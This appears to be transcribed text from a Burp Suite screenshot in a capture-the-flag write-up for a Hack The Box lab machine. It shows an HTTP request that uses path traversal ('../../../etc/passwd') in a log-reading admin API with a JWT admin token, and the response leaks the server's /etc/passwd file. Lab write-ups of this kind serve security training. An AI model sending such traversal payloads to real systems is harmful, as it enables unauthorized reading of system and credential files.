 Request
Pretty Raw Hex
\n
1 GET /api/v1/admin/read/log?log_file_name=../../../etc/passwd HTTP/1.1
2 Host: swagger-ui.instant.htb
3 User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:132.0) Gecko/20100101 Firefox/132.0
4 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8
5 Accept-Language: en-US,en;q=0.5
6 Accept-Encoding: gzip, deflate, br
7 Connection: keep-alive
8 Authorization:
eyJhbGciOiJIUzI1NiIsInR5cCI6IkpXVCJ9.eyJpZCI6MSwicm9sZSI6IkFkbWluIiwid2FsSWQiOiJmMGVjYTZlNS03ODNhLTQ
3MWQtOWQ4Zi0wMTYyY2JjOTAwZGIiLCJleHAiOjMzMjU5MzAzNjU2fQ.v0qyyAqDSgyoNFHU7MgRQcDA0Bw99_8AEXKGtWZ6rYA
9 Upgrade-Insecure-Requests: 1
10 Priority: u=0, i
11
12
Search
0 highlights
Response
Pretty Raw Hex Render
\n
7 Connection: Keep-Alive
8
9 {
"/home/shirohige/logs/../../../etc/passwd":[
"root:x:0:0:root:/root:/bin/bash\n",
"daemon:x:1:1:daemon:/usr/sbin:/usr/sbin/nologin\n",
"bin:x:2:2:bin:/bin:/usr/sbin/nologin\n",
"sys:x:3:3:sys:/dev:/usr/sbin/nologin\n",
"sync:x:4:65534:sync:/bin:/bin/sync\n",
"games:x:5:60:games:/usr/games:/usr/sbin/nologin\n",
"man:x:6:12:man:/var/cache/man:/usr/sbin/nologin\n",
"lp:x:7:7:lp:/var/spool/lpd:/usr/sbin/nologin\n",
"mail:x:8:8:mail:/var/mail:/usr/sbin/nologin\n",
"news:x:9:9:news:/var/spool/news:/usr/sbin/nologin\n",
"uucp:x:10:10:uucp:/var/spool/uucp:/usr/sbin/nologin\n",
"proxy:x:13:13:proxy:/bin:/usr/sbin/nologin\n",
"www-data:x:33:33:www-data:/var/www:/usr/sbin/nologin\n",
"backup:x:34:34:backup:/var/backups:/usr/sbin/nologin\n",